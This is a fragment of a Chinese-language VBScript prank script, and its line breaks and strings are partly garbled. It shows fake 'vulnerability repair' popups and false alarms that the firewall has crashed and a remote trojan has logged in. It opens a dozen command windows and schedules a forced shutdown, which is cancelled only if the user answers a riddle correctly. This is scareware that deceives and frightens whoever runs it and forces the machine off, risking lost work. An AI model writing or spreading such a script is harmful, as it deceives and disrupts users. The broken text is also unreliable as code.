
wscript.sleep 100
ob.popup
"点击确定进行修复"
,,
"修复"
ob.popup
"修复过程中请勿中途退出，否则计算机将自动奔溃！"
,,
"提示"
wscript.sleep 30000
ob.popup
"恭喜你,高危漏洞修复成功!"
,,
"修复成功"
wscript.sleep 60000
ob.popup
"防火墙已奔溃!"
,,
"危险警告!"
wscript.sleep 10000
ob.popup
"系统检测到有远程木马登录!"
,,
"危险警告!"
wscript.sleep 20000
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
ob.run
"cmd"
wscript.sleep 10000
ob.popup
"接下来会有一个猜谜谜游戏,如果你解开了你的电脑将会恢复正常"
,,
ob.popup
"你将会有三分钟时间作答,两分钟过后将会给出相应的后果惩罚！祝你好
ob.run
"shutdown -s -t 200"
do
d=int(inputbox(
"闻不入耳，猜一字(1.(门)2.(萌) 3.(盲) 4.(听) 输入数
if d=1 then
ob.run
"shutdown -a"
ob.popup
"恭喜你回答正确!"
,,
"正确"